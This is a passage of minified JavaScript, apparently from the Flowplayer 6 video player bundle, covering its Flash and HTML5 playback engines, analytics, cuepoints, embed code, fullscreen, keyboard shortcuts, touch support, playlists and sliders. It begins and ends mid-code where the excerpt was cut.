N={hostname:v.embedded?a.hostname(v.hostname):a.hostname(location.hostname),url:b,callback:p};t.getAttribute("data-origin")&&(N.origin=t.getAttribute("data-origin")),["proxy","key","autoplay","preload","subscribe","live","loop","debug","splash","poster","rtmpt"].forEach(function(e){v.hasOwnProperty(e)&&(N[e]=v[e]),o.hasOwnProperty(e)&&(N[e]=o[e]),(v.rtmp||{}).hasOwnProperty(e)&&(N[e]=(v.rtmp||{})[e]),(o.rtmp||{}).hasOwnProperty(e)&&(N[e]=(o.rtmp||{})[e])}),v.rtmp&&(N.rtmp=v.rtmp.url||v.rtmp),o.rtmp&&(N.rtmp=o.rtmp.url||o.rtmp),Object.keys(o.flashls||{}).forEach(function(e){var t=o.flashls[e];N["hls_"+e]=t}),void 0!==v.bufferTime&&(N.bufferTime=v.bufferTime),w&&delete N.rtmp,N.rtmp&&(N.rtmp=h(N.rtmp));var C,j=v.bgcolor||a.css(t,"background-color")||"";0===j.indexOf("rgb")?C=n(j):0===j.indexOf("#")&&(C=c(j)),N.initialVolume=e.volumeLevel;var O=f(o)?v.swfHls:v.swf;m=l(O,N,v.wmode,C)[0];var P=a.find(".fp-player",t)[0];a.prepend(P,m),setTimeout(function(){try{if(!m.PercentLoaded())return e.trigger("error",[e,{code:7,url:v.swf}])}catch(t){}},5e3),setTimeout(function(){"undefined"==typeof m.PercentLoaded&&e.trigger("flashdisabled",[e])},1e3),e.off("resume.flashhack").on("resume.flashhack",function(){var t=setTimeout(function(){e.playing&&e.trigger("flashdisabled",[e])},1e3);e.one("progress",function(){clearTimeout(t)})}),m.pollInterval=setInterval(function(){if(m){var t=m.__status?m.__status():null;t&&(e.playing&&t.time&&t.time!==e.video.time&&e.trigger("progress",[e,t.time]),o.buffer=t.buffer/o.bytes*o.duration,e.trigger("buffer",[e,o.buffer]),!o.buffered&&t.time>0&&(o.buffered=!0,e.trigger("buffered",[e])))}},250),window[p]=function(n,r){var o=d;v.debug&&(0===n.indexOf("debug")&&r&&r.length?console.log.apply(console,["-- "+n].concat(r)):console.log("--",n,r));var i={type:n};switch(n){case"ready":r=s(o,r);break;case"click":i.flash=!0;break;case"keydown":i.which=r;break;case"seek":o.time=r;break;case"status":e.trigger("progress",[e,r.time]),r.buffer<o.bytes&&!o.buffered?(o.buffer=r.buffer/o.bytes*o.duration,e.trigger("buffer",o.buffer)):o.buffered||(o.buffered=!0,e.trigger("buffered"))}"click"===n||"keydown"===n?(i.target=t,u.fire(t,n,[i])):"buffered"!=n&&"unload"!==n?setTimeout(function(){e.trigger(i,[e,r])},1):"unload"===n&&e.trigger(i,[e,r])}}},speed:a.noop,unload:function(){m&&m.__unload&&m.__unload();try{p&&window[p]&&delete window[p]}catch(n){}a.find("object",t).forEach(a.removeNode),m=0,e.off(".flashengine"),clearInterval(m.pollInterval)}});return["pause","resume","seek","volume"].forEach(function(t){g[t]=function(n){try{e.ready&&(void 0===n?m["__"+t]():m["__"+t](n))}catch(r){if("undefined"==typeof m["__"+t])return e.trigger("flashdisabled",[e]);throw r}}}),g},o.engineName="flash",o.canPlay=function(e,t){return i.support.flashVideo&&/video\/(mp4|flash|flv)/i.test(e)||i.support.flashVideo&&t.swfHls&&/mpegurl/i.test(e)},i.engines.push(o)},{"../common":1,"../flowplayer":18,"./embed":2,bean:20,"extend-object":25}],4:[function(e,t,n){"use strict";function r(e,t){return t=t||100,Math.round(e*t)/t}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":e}function i(e){return/^(video|application)/i.test(e)||(e=o(e)),!!m.canPlayType(e).replace("no","")}function a(e,t){var n=e.filter(function(e){return e.type===t});return n.length?n[0]:null}var l,s,u=e("../flowplayer"),c=e("bean"),f=e("class-list"),d=e("extend-object"),p=e("../common"),m=document.createElement("video"),v={ended:"finish",pause:"pause",play:"resume",progress:"buffer",timeupdate:"progress",volumechange:"volume",ratechange:"speed",seeked:"seek",loadeddata:"ready",error:"error",dataunavailable:"error",webkitendfullscreen:!u.support.inlineVideo&&"unload"},g=function(e,t,n,r){if("undefined"==typeof t&&(t=!0),"undefined"==typeof n&&(n="none"),"undefined"==typeof r&&(r=!0),r&&l)return l.type=o(e.type),l.src=e.src,p.find("track",l).forEach(p.removeNode),l.removeAttribute("crossorigin"),l;var i=document.createElement("video");return i.src=e.src,i.type=o(e.type),i.className="fp-engine",i.autoplay=t?"autoplay":!1,i.preload=n,i.setAttribute("x-webkit-airplay","allow"),i.setAttribute("webkit-playsinline","true"),i.setAttribute("playsinline","true"),r&&(l=i),i};s=function(e,t){function n(n,o,a){var l=t.getAttribute("data-flowplayer-instance-id");if(n.listeners&&n.listeners.hasOwnProperty(l))return void(n.listeners[l]=a);(n.listeners||(n.listeners={}))[l]=a,c.on(o,"error",function(t){try{i(t.target.getAttribute("type"))&&e.trigger("error",[e,{code:4,video:d(a,{src:n.src,url:n.src})}])}catch(r){}}),e.on("shutdown",function(){c.off(o)});var s={};return Object.keys(v).forEach(function(o){var i=v[o];if(i){var u=function(s){if(a=n.listeners[l],s.target&&f(s.target).contains("fp-engine")&&(w.debug&&!/progress/.test(i)&&console.log(o,"->",i,s),(e.ready||/ready|error/.test(i))&&i&&p.find("video",t).length)){var u;if("unload"===i)return void e.unload();var c=function(){e.trigger(i,[e,u])};switch(i){case"ready":u=d(a,{duration:n.duration,width:n.videoWidth,height:n.videoHeight,url:n.currentSrc,src:n.currentSrc});try{u.seekable=!e.live&&/mpegurl/i.test(a?a.type||"":"")&&n.duration||n.seekable&&n.seekable.end(null)}catch(v){}if(m=m||setInterval(function(){try{u.buffer=n.buffered.end(n.buffered.length-1)}catch(t){}u.buffer&&(r(u.buffer,1e3)<r(u.duration,1e3)&&!u.buffered?e.trigger("buffer",[e,u.buffer]):u.buffered||(u.buffered=!0,e.trigger("buffer",[e,u.buffer]).trigger("buffered",s),clearInterval(m),m=0))},250),!e.live&&!u.duration&&!b.hlsDuration&&"loadeddata"===o){var g=function(){u.duration=n.duration;try{u.seekable=n.seekable&&n.seekable.end(null)}catch(e){}c(),n.removeEventListener("durationchange",g),f(t).remove("is-live")};n.addEventListener("durationchange",g);var h=function(){e.ready||n.duration||(u.duration=0,f(t).add("is-live"),c()),n.removeEventListener("timeupdate",h)};return void n.addEventListener("timeupdate",h)}break;case"progress":case"seek":e.video.duration;if(n.currentTime>0||e.live)u=Math.max(n.currentTime,0);else if("progress"==i)return;break;case"speed":u=r(n.playbackRate);break;case"volume":u=r(n.volume);break;case"error":try{u=(s.srcElement||s.originalTarget).error,u.video=d(a,{src:n.src,url:n.src})}catch(y){return}}c()}};t.addEventListener(o,u,!0),s[o]||(s[o]=[]),s[o].push(u)}}),s}var o,m,h,y=p.findDirect("video",t)[0]||p.find(".fp-player > video",t)[0],b=u.support,w=(p.find("track",y)[0],e.conf);return o={engineName:s.engineName,pick:function(e){var t=function(){if(b.video){if(w.videoTypePreference){var t=a(e,w.videoTypePreference);if(t)return t}for(var n=0;n<e.length;n++)if(i(e[n].type))return e[n]}}();if(t)return"string"==typeof t.src&&(t.src=p.createAbsoluteUrl(t.src)),t},load:function(r){var i=!1,a=p.find(".fp-player",t)[0],l=!1;w.splash&&!y?(y=g(r),p.prepend(a,y),i=!0):y?(f(y).add("fp-engine"),p.find("source,track",y).forEach(p.removeNode),e.conf.nativesubtitles||p.attr(y,"crossorigin",!1),l=y.src===r.src):(y=g(r,!!r.autoplay||!!w.autoplay,w.clip.preload||"metadata",!1),p.prepend(a,y),i=!0),c.off(y,"timeupdate",p.noop),c.on(y,"timeupdate",p.noop),p.prop(y,"loop",!(!r.loop&&!w.loop)),"undefined"!=typeof h&&(y.volume=h),(e.video.src&&r.src!=e.video.src||r.index)&&p.attr(y,"autoplay","autoplay"),y.src=r.src,y.type=r.type,o._listeners=n(y,p.find("source",y).concat(y),r),("none"!=w.clip.preload&&"mpegurl"!=r.type||!b.zeropreload||!b.dataload)&&y.load(),(i||l)&&y.load();if(y.paused&&(r.autoplay||w.autoplay)){var pr=y.play();pr&&pr.catch&&pr.catch(function(){w.autoplay=!1,e.trigger("ready",[e,r])})}},pause:function(){y.pause()},resume:function(){var pr=y.play();pr&&pr.catch&&pr.catch(function(){return})},speed:function(e){y.playbackRate=e},seek:function(t){try{var n=e.paused;y.currentTime=t,n&&y.pause()}catch(r){}},volume:function(e){h=e,y&&(y.volume=e,y.muted=(e===0))},unload:function(){p.find("video.fp-engine",t).forEach(p.removeNode),b.cachedVideoTag||(l=null),m=clearInterval(m);var e=t.getAttribute("data-flowplayer-instance-id");delete y.listeners[e],y=0,o._listeners&&Object.keys(o._listeners).forEach(function(e){o._listeners[e].forEach(function(n){t.removeEventListener(e,n,!0)})})}}},s.canPlay=function(e){return u.support.video&&i(e)},s.engineName="html5",u.engines.push(s)},{"../common":1,"../flowplayer":18,bean:20,"class-list":21,"extend-object":25}],5:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("./resolve").TYPE_RE,i=e("scriptjs"),a=e("bean");r(function(e,t){var n,r=e.conf.analytics,l=0,s=0;if(r){"undefined"==typeof _gat&&i("//google-analytics.com/ga.js");var u=function(){var e=_gat._getTracker(r);return e._setAllowLinker(!0),e},c=function(r,i,a){if(a=a||e.video,l&&"undefined"!=typeof _gat){var s=u();s._trackEvent("Video / Seconds played",e.engine.engineName+"/"+a.type,a.title||t.getAttribute("title")||a.src.split("/").slice(-1)[0].replace(o,""),Math.round(l/1e3)),l=0,n&&(clearTimeout(n),n=null)}};e.bind("load unload",c).bind("progress",function(){e.seeking||(l+=s?+new Date-s:0,s=+new Date),n||(n=setTimeout(function(){n=null;var e=u();e._trackEvent("Flowplayer heartbeat","Heartbeat","",0,!0)},6e5))}).bind("pause",function(){s=0}),e.bind("shutdown",function(){a.off(window,"unload",c)}),a.on(window,"unload",c)}})},{"../flowplayer":18,"./resolve":13,bean:20,scriptjs:28}],6:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("class-list"),i=e("../common"),a=e("bean");r(function(e,t){function n(e){t.className=t.className.replace(l," "),e>=0&&o(t).add("cue"+e)}function r(t){var n=t&&!isNaN(t.time)?t.time:t;return 0>n&&(n=e.video.duration+n),.125*Math.round(n/.125)}var l=/ ?cue\d+ ?/,s=!1,u={},c=-.125,f=function(t){var r=e.cuepoints.indexOf(t);isNaN(t)||(t={time:t}),t.index=r,n(r),e.trigger("cuepoint",[e,t])};e.on("progress",function(e,t,n){if(!s)for(var o=r(n);o>c;)c+=.125,u[c]&&u[c].forEach(f)}).on("unload",n).on("beforeseek",function(e){setTimeout(function(){e.defaultPrevented||(s=!0)})}).on("seek",function(e,t,o){n(),c=r(o||0)-.125,s=!1,!o&&u[0]&&u[0].forEach(f)}).on("ready",function(t,n,r){c=-.125;var o=r.cuepoints||e.conf.cuepoints||[];e.setCuepoints(o)}).on("finish",function(){c=-.125}),e.conf.generate_cuepoints&&e.bind("load",function(){i.find(".fp-cuepoint",t).forEach(i.removeNode)}),e.setCuepoints=function(t){return e.cuepoints=[],u={},t.forEach(e.addCuepoint),e},e.addCuepoint=function(n){e.cuepoints||(e.cuepoints=[]);var o=r(n);if(u[o]||(u[o]=[]),u[o].push(n),e.cuepoints.push(n),e.conf.generate_cuepoints&&n.visible!==!1){var l=e.video.duration,s=i.find(".fp-timeline",t)[0];i.css(s,"overflow","visible");var c=n.time||n;0>c&&(c=l+c);var f=i.createElement("a",{className:"fp-cuepoint fp-cuepoint"+(e.cuepoints.length-1)});i.css(f,"left",c/l*100+"%"),s.appendChild(f),a.on(f,"mousedown",function(t){t.preventDefault(),t.stopPropagation(),e.seek(c)})}return e},e.removeCuepoint=function(t){var n=e.cuepoints.indexOf(t),o=r(t);if(-1!==n){e.cuepoints=e.cuepoints.slice(0,n).concat(e.cuepoints.slice(n+1));var i=u[o].indexOf(t);if(-1!==i)return u[o]=u[o].slice(0,i).concat(u[o].slice(i+1)),e}}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":21}],7:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("bean"),i=e("../common"),a=(e("is-object"),e("extend-object")),l=e("class-list");r(function(e,t){if(e.conf.embed!==!1){var n=(e.conf,i.find(".fp-ui",t)[0]),r=i.createElement("a",{"class":"fp-embed",title:"Copy to your site"}),l=i.createElement("div",{"class":"fp-embed-code"},"<label>Paste this HTML code on your site to embed.</label><textarea></textarea>"),u=i.find("textarea",l)[0];n.appendChild(r),n.appendChild(l),e.embedCode=function(){var n=e.conf.embed||{},r=e.video;if(n.code){return n.code}else if(n.iframe){var o=(e.conf.embed.iframe,n.width||r.width||i.width(t)),l=n.height||r.height||i.height(t);return'<iframe src="'+e.conf.embed.iframe+'" allowfullscreen style="width:'+o+";height:"+l+';border:none;"></iframe>'}var s=["ratio","rtmp","live","bufferTime","origin","analytics","key","subscribe","swf","swfHls","embed","adaptiveRatio","logo"];n.playlist&&s.push("playlist");var u=i.pick(e.conf,s);u.logo&&(u.logo=i.createElement("img",{src:u.logo}).src),n.playlist&&e.conf.playlist.length||(u.clip=a({},e.conf.clip,i.pick(e.video,["sources"])));var c='var w=window,d=document,e;w._fpes||(w._fpes=[],w.addEventListener("load",function(){var s=d.createElement("script");s.src="//embed.flowplayer.org/6.0.5/embed.min.js",d.body.appendChild(s)})),e=[].slice.call(d.getElementsByTagName("script"),-1)[0].parentNode,w._fpes.push({e:e,l:"$library",c:$conf});\n'.replace("$conf",JSON.stringify(u)).replace("$library",n.library||"");return'<a href="$href">Watch video!\n<script>$script</script></a>'.replace("$href",e.conf.origin||window.location.href).replace("$script",c)},s(t,".fp-embed","is-embedding"),o.on(t,"click",".fp-embed-code textarea",function(){u.select()}),o.on(t,"click",".fp-embed",function(){u.textContent=e.embedCode().replace(/(\r\n|\n|\r)/gm,""),u.focus(),u.select()})}});var s=function(e,t,n){function r(){a.remove(n),o.off(document,".st")}var a=l(e);o.on(e,"click",t||"a",function(e){e.preventDefault(),a.toggle(n),a.contains(n)&&(o.on(document,"keydown.st",function(e){27==e.which&&r()}),o.on(document,"click.st",function(e){i.hasParent(e.target,"."+n)||r()}))})}},{"../common":1,"../flowplayer":18,bean:20,"class-list":21,"extend-object":25,"is-object":27}],8:[function(e,t,n){"use strict";t.exports=function(e,t){t||(t=document.createElement("div"));var n={},r={},o=function(e,o,i){var a=e.split(".")[0],l=function(s){i&&(t.removeEventListener(a,l),n[e].splice(n[e].indexOf(l),1));var u=[s].concat(r[s.timeStamp+s.type]||[]);o&&o.apply(void 0,u)};t.addEventListener(a,l),n[e]||(n[e]=[]),n[e].push(l)};e.on=e.bind=function(t,n){var r=t.split(" ");return r.forEach(function(e){o(e,n)}),e},e.one=function(t,n){var r=t.split(" ");return r.forEach(function(e){o(e,n,!0)}),e};var i=function(e,t){return 0===t.filter(function(t){return-1===e.indexOf(t)}).length};e.off=e.unbind=function(r){var o=r.split(" ");return o.forEach(function(e){var r=e.split(".").slice(1),o=e.split(".")[0];Object.keys(n).filter(function(e){var t=e.split(".").slice(1);return(!o||0===e.indexOf(o))&&i(t,r)}).forEach(function(e){var r=n[e],o=e.split(".")[0];r.forEach(function(e){t.removeEventListener(o,e),r.splice(r.indexOf(e),1)})})}),e},e.trigger=function(n,o,i){if(n){o=(o||[]).length?o||[]:[o];var a,l=document.createEvent("Event");return a=n.type||n,l.initEvent(a,!1,!0),Object.defineProperty&&(l.preventDefault=function(){Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}),r[l.timeStamp+l.type]=o,t.dispatchEvent(l),i?l:e}}},t.exports.EVENTS=["beforeseek","disable","error","finish","fullscreen","fullscreen-exit","load","mute","pause","progress","ready","resume","seek","speed","stop","unload","volume","boot","shutdown"]},{}],9:[function(e,t,n){"use strict";var r,o=e("../flowplayer"),i=e("bean"),a=e("class-list"),l=(e("extend-object"),e("../common")),s=(o.support.browser.mozilla?"moz":"webkit","fullscreen"),u="fullscreen-exit",c=o.support.fullscreen,f=("function"==typeof document.exitFullscreen,navigator.userAgent.toLowerCase()),d=/(safari)[ \/]([\w.]+)/.exec(f)&&!/(chrome)[ \/]([\w.]+)/.exec(f);i.on(document,"fullscreenchange.ffscr webkitfullscreenchange.ffscr mozfullscreenchange.ffscr MSFullscreenChange.ffscr",function(e){var t=document.webkitCurrentFullScreenElement||document.mozFullScreenElement||document.fullscreenElement||document.msFullscreenElement||e.target;if(r||t.parentNode&&t.parentNode.getAttribute("data-flowplayer-instance-id")){var n=r||o(t.parentNode);t&&!r?r=n.trigger(s,[t]):(r.trigger(u,[r]),r=null)}}),o(function(e,t){var n=l.createElement("div",{className:"fp-player"});if(Array.prototype.map.call(t.children,l.identity).forEach(function(e){l.matches(e,".fp-ratio,script")||n.appendChild(e)}),t.appendChild(n),e.conf.fullscreen){var o,i,f=window,p=a(t);e.isFullscreen=!1,e.fullscreen=function(t){return e.disabled?void 0:(void 0===t&&(t=!e.isFullscreen),t&&(o=f.scrollY,i=f.scrollX),c?t?["requestFullScreen","webkitRequestFullScreen","mozRequestFullScreen","msRequestFullscreen"].forEach(function(e){return"function"==typeof n[e]?(n[e](Element.ALLOW_KEYBOARD_INPUT),!1):void 0}):["exitFullscreen","webkitCancelFullScreen","mozCancelFullScreen","msExitFullscreen"].forEach(function(e){return"function"==typeof document[e]?(document[e](),!1):void 0}):e.trigger(t?s:u,[e]),e)};var m;e.on("mousedown.fs",function(){+new Date-m<150&&e.ready&&e.fullscreen(),m=+new Date}),e.on(s,function(n){p.add("is-fullscreen"),c||l.css(t,"position","fixed"),e.isFullscreen=!0}).on(u,function(n){var r;c||"html5"!==e.engine||(r=t.css("opacity")||"",l.css(t,"opacity",0)),c||l.css(t,"position",""),p.remove("is-fullscreen"),c||"html5"!==e.engine||setTimeout(function(){t.css("opacity",r)}),e.isFullscreen=!1,f.scrollTo(i,o)}).on("unload",function(){e.isFullscreen&&e.fullscreen()}),e.on("shutdown",function(){r=null})}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":21,"extend-object":25}],10:[function(e,t,n){"use strict";var r,o,i=e("../flowplayer"),a=e("bean"),l="is-help",s=e("../common"),u=e("class-list");a.on(document,"keydown.fp",function(e){if(!flowplayer.support.autoplay){return;}var t=r,n=e.ctrlKey||e.metaKey||e.altKey,i=e.which,a=t&&t.conf,s=o&&u(o);if(t&&a.keyboard&&!t.disabled){if(-1!=[63,187,191].indexOf(i))return s.toggle(l),!1;if(27==i&&s.contains(l))return s.toggle(l),!1;if(!n&&t.ready){if(e.preventDefault(),e.shiftKey)return void(39==i?t.speed(!0):37==i&&t.speed(!1));if(58>i&&i>47)return t.seekTo(i-48);switch(i){case 38:case 75:t.volume(t.volumeLevel+.15);break;case 40:case 74:t.volume(t.volumeLevel-.15);break;case 190:t.seekTo();break;case 8:t.seekTo(0);break;case 35:t.seekTo(10);break;case 36:t.seekTo(0);break;case 70:a.fullscreen&&t.fullscreen();break;case 77:t.mute()};t.trigger("keydown",[t,i])}}}),a.on(document,"keyup.fp",function(e){var t=r,n=e.ctrlKey||e.metaKey||e.altKey,i=e.which,a=t&&t.conf;t&&a.keyboard&&!t.disabled&&!n&&t.ready&&(e.preventDefault(),t.trigger("keyup",[t,i]))}),i(function(e,t){if(e.conf.keyboard){a.on(t,"mouseenter mouseleave",function(n){r=e.disabled||"mouseover"!=n.type?0:e,r&&(o=t)});var n=i.support.video&&"flash"!==e.conf.engine&&document.createElement("video").playbackRate?"<p><em>shift</em> + <em>&#8592;</em><em>&#8594;</em>slower / faster</p>":"";if(t.appendChild(s.createElement("div",{
className:"fp-help"},'         <a class="fp-close"></a>         <div class="fp-help-section fp-help-basics">            <p><em>space</em>play / pause</p>            <p><em>q</em>unload | stop</p>            <p><em>f</em>fullscreen</p>'+n+'         </div>         <div class="fp-help-section">            <p><em>&#8593;</em><em>&#8595;</em>volume</p>            <p><em>m</em>mute</p>         </div>         <div class="fp-help-section">            <p><em>&#8592;</em><em>&#8594;</em>seek</p>            <p><em>&nbsp;. </em>seek to previous            </p><p><em>1</em><em>2</em>&hellip; <em>6</em> seek to 10%, 20% &hellip; 60% </p>         </div>   ')),e.conf.tooltip){var c=s.find(".fp-ui",t)[0];c.setAttribute("title","Hit ? for help"),a.one(t,"mouseout.tip",".fp-ui",function(){c.removeAttribute("title")})}a.on(t,"click",".fp-close",function(){u(t).toggle(l)}),e.bind("shutdown",function(){o==t&&(o=null)})}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":21}],11:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=/IEMobile/.test(window.navigator.userAgent),i=e("class-list"),a=e("../common"),l=e("bean"),s=e("./ui").format,u=window.navigator.userAgent;(r.support.touch||o)&&r(function(e,t){var n=/Android/.test(u)&&!/Firefox/.test(u)&&!/Opera/.test(u),c=/Silk/.test(u),f=n?parseFloat(/Android\ (\d+(\.\d+)?)/.exec(u)[1],10):0,d=i(t);if(n&&!o){if(!/Chrome/.test(u)&&4>f){var p=e.load;e.load=function(t,n){var r=p.apply(e,arguments);return e.trigger("ready",[e,e.video]),r}}var m,v=0,g=function(e){m=setInterval(function(){e.video.time=++v,e.trigger("progress",[e,v])},1e3)};e.bind("ready pause unload",function(){m&&(clearInterval(m),m=null)}),e.bind("ready",function(){v=0}),e.bind("resume",function(t,n){return n.live?v?g(n):void e.one("progress",function(e,t,n){0===n&&g(t)}):void 0})}r.support.volume||(d.add("no-volume"),d.add("no-mute")),d.add("is-touch"),e.sliders&&e.sliders.timeline&&e.sliders.timeline.disableAnimation(),(!r.support.inlineVideo||e.conf.native_fullscreen)&&(e.conf.nativesubtitles=!0);var h=!1;l.on(t,"touchmove",function(){h=!0}),l.on(t,"touchend click",function(t){return h?void(h=!1):e.playing&&!d.contains("is-mouseover")?(d.add("is-mouseover"),d.remove("is-mouseout"),t.preventDefault(),void t.stopPropagation()):void(e.playing||e.splash||!d.contains("is-mouseout")||d.contains("is-mouseover")||setTimeout(function(){e.playing||e.splash||e.resume()},400))}),e.conf.native_fullscreen&&"function"==typeof document.createElement("video").webkitEnterFullScreen&&(e.fullscreen=function(){var e=a.find("video.fp-engine",t)[0];e.webkitEnterFullScreen(),l.one(e,"webkitendfullscreen",function(){a.prop(e,"controls",!0),a.prop(e,"controls",!1)})}),(false)&&e.bind("ready",function(){var n=a.find("video.fp-engine",t)[0];l.one(n,"canplay",function(){n.play()}),n.play(),e.bind("progress.dur",function(){var r=n.duration;1!==r&&(e.video.duration=r,a.find(".fp-duration",t)[0].innerHTML=s(r),e.unbind("progress.dur"))})})})},{"../common":1,"../flowplayer":18,"./ui":17,bean:20,"class-list":21}],12:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object"),i=e("bean"),a=e("class-list"),l=e("../common"),s=e("./resolve"),u=new s,c=window.jQuery,f=/^#/;r(function(e,t){function n(){return l.find(v.query,r())}function r(){return f.test(v.query)?void 0:t}function d(){return l.find(v.query+"."+g,r())}function p(){var n=l.find(".fp-playlist",t)[0];if(!n){n=l.createElement("div",{className:"fp-playlist"});var r=l.find(".fp-next,.fp-prev",t);r.length?r[0].parentElement.insertBefore(n,r[0]):l.insertAfter(t,l.find("video",t)[0],n)}n.innerHTML="",e.conf.playlist[0].length&&(e.conf.playlist=e.conf.playlist.map(function(e){if("string"==typeof e){var t=e.split(s.TYPE_RE)[1];return{sources:[{type:"m3u8"===t.toLowerCase()?"application/x-mpegurl":"video/"+t,src:e}]}}return{sources:e.map(function(e){var t={};return Object.keys(e).forEach(function(n){t.type=/mpegurl/i.test(n)?"application/x-mpegurl":"video/"+n,t.src=e[n]}),t})}})),e.conf.playlist.forEach(function(e,t){var r=e.sources[0].src;n.appendChild(l.createElement("a",{href:r,"data-index":t}))})}function m(t){return"undefined"!=typeof t.index?t.index:"undefined"!=typeof e.video.index?e.video.index:e.conf.startIndex||0}var v=o({active:"is-active",advance:!0,query:".fp-playlist a"},e.conf),g=v.active,h=a(t);e.play=function(t){if(void 0===t)return e.resume();if("number"==typeof t&&!e.conf.playlist[t])return e;if("number"!=typeof t)return e.load.apply(null,arguments);var n=o({index:t},e.conf.playlist[t]);return t===e.video.index?e.load(n,function(){e.resume()}):(e.off("resume.fromfirst"),e.load(n,function(){e.video.index=t}),e)},e.next=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=n===e.conf.playlist.length-1?0:n+1,e.play(n)),e},e.prev=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=0===n?e.conf.playlist.length-1:n-1,e.play(n)),e},e.setPlaylist=function(t){return e.conf.playlist=t,delete e.video.index,p(),e},e.addPlaylistItem=function(t){return e.setPlaylist(e.conf.playlist.concat([t]))},e.removePlaylistItem=function(t){var n=e.conf.playlist;return e.setPlaylist(n.slice(0,t).concat(n.slice(t+1)))},i.on(t,"click",".fp-next",e.next),i.on(t,"click",".fp-prev",e.prev),v.advance&&e.off("finish.pl").on("finish.pl",function(e,t){if(t.video.loop)return t.seek(0,function(){t.resume()});var n=t.video.index>=0?t.video.index+1:void 0;n<t.conf.playlist.length||v.loop?(n=n===t.conf.playlist.length?0:n,h.remove("is-finished"),setTimeout(function(){t.play(n)})):t.conf.playlist.length>1&&t.one("resume.fromfirst",function(){return t.play(0),!1})});var y=!1;e.conf.playlist.length&&(y=!0,p(),e.conf.clip&&e.conf.clip.sources.length||(e.conf.clip=e.conf.playlist[e.conf.startIndex||0])),n().length&&!y&&(e.conf.playlist=[],delete e.conf.startIndex,n().forEach(function(t){var n=t.href;t.setAttribute("data-index",e.conf.playlist.length);var r=u.resolve(n,e.conf.clip.sources);c&&o(r,c(t).data()),e.conf.playlist.push(r)})),i.on(f.test(v.query)?document:t,"click",v.query,function(t){t.preventDefault();var n=t.currentTarget,r=Number(n.getAttribute("data-index"));-1!=r&&e.play(r)}),e.on("load",function(n,o,i){if(e.conf.playlist.length){var s=d()[0],u=s&&s.getAttribute("data-index"),c=i.index=m(i),f=l.find(v.query+'[data-index="'+c+'"]',r())[0],p=c==e.conf.playlist.length-1;s&&a(s).remove(g),f&&a(f).add(g),h.remove("video"+u),h.add("video"+c),l.toggleClass(t,"last-video",p),i.index=o.video.index=c,i.is_last=o.video.is_last=p}}).on("unload.pl",function(){e.conf.playlist.length&&(d().forEach(function(e){a(e).toggle(g)}),e.conf.playlist.forEach(function(e,t){h.remove("video"+t)}))}),e.conf.playlist.length&&(e.conf.loop=!1)})},{"../common":1,"../flowplayer":18,"./resolve":13,bean:20,"class-list":21,"extend-object":25}],13:[function(e,t,n){"use strict";function r(e){var t=e.attr("src"),n=e.attr("type")||"",r=t.split(i)[1];return n=n.toLowerCase(),a(e.data(),{src:t,suffix:r||n,type:n||r})}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":"video/"+e}var i=/\.(\w{3,4})(\?.*)?$/i,a=e("extend-object");t.exports=function(){var e=this;e.sourcesFromVideoTag=function(e,t){var n=[];return t("source",e).each(function(){n.push(r(t(this)))}),!n.length&&e.length&&n.push(r(e)),n},e.resolve=function(e,t){return e?("string"==typeof e&&(e={src:e,sources:[]},e.sources=(t||[]).map(function(t){var n=t.src.split(i)[1];return{type:t.type,src:e.src.replace(i,"."+n+"$2")}})),e instanceof Array&&(e={sources:e.map(function(e){return e.type&&e.src?e:Object.keys(e).reduce(function(t,n){return a(t,{type:o(n),src:e[n]})},{})})}),e):{sources:t}}},t.exports.TYPE_RE=i},{"extend-object":25}],14:[function(e,t,n){"use strict";var r=e("class-list"),o=e("bean"),i=e("../common"),a=function(e,t){var n;return function(){n||(e.apply(this,arguments),n=1,setTimeout(function(){n=0},t))}},l=function(e,t){var n,l,s,u,c,f,d,p,m=(/iPad/.test(navigator.userAgent)&&!/CriOS/.test(navigator.userAgent),i.lastChild(e)),v=r(e),g=r(m),h=!1,y=function(){l=i.offset(e),s=i.width(e),u=i.height(e),f=c?u:s,p=E(d)},b=function(t){n||t==k.value||d&&!(d>t)||(o.fire(e,"slide",[t]),k.value=t)},w=function(e){var n=e.pageX||e.clientX;!n&&e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches.length&&(n=e.originalEvent.touches[0].pageX);var r=c?e.pageY-l.top:n-l.left;r=Math.max(0,Math.min(p||f,r));var o=r/f;return c&&(o=1-o),t&&(o=1-o),x(o,0,!0)},x=function(e,t){void 0===t&&(t=0),e>1&&(e=1);var n=Math.round(1e3*e)/10+"%";return(!d||d>=e)&&(g.remove("animated"),h?g.remove("animated"):(g.add("animated"),i.css(m,"transition-duration",(t||0)+"ms")),i.css(m,"width",n)),e},E=function(e){return Math.max(0,Math.min(f,c?(1-e)*u:e*s))},k={max:function(e){d=e},disable:function(e){n=e},slide:function(e,t,n){y(),n&&b(e),x(e,t)},disableAnimation:function(t,n){h=t!==!1,i.toggleClass(e,"no-animation",!!n)}};return y(),o.on(e,"mousedown.sld touchstart",function(e){if(e.preventDefault(),!n){var t=a(b,100);y(),k.dragging=!0,v.add("is-dragging"),b(w(e)),o.on(document,"mousemove.sld touchmove.sld",function(e){e.preventDefault(),t(w(e))}),o.one(document,"mouseup touchend",function(){k.dragging=!1,v.remove("is-dragging"),o.off(document,"mousemove.sld touchmove.sld")})}}),k};t.exports=l},{"../common":1,bean:20,"class-list":21}],15:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean"),a=e("class-list");r.defaults.subtitleParser=function(e){function t(e){var t=e.split(":");return 2==t.length&&t.unshift(0),60*t[0]*60+60*t[1]+parseFloat(t[2].replace(",","."))}for(var n,r,o,i=/^(([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3}) --\> 